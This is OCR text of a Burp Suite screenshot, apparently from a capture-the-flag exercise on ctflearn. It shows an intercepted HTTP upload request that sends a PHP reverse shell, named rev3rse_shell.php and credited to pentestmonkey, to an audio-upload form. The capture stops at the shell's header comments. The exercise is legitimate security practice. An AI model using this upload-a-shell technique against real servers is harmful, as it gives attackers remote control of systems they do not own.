 Browse... rev3rse_shell.php
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to https://web.ctflearn.com:443 [172.67.157.178]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /audioedit/submit_upload.php HTTP/1.1
2 Host: web.ctflearn.com
3 Cookie: _ga=GA1.2.704602532.1674241398; __gads=
__gpi=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------145490975430384459323997051167
9 Content-Length: 5729
10 Origin: https://web.ctflearn.com
11 Referer: https://web.ctflearn.com/audioedit/upload.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------145490975430384459323997051167
21 Content-Disposition: form-data; name="audio"; filename="rev3rse_shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP
26 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
27 //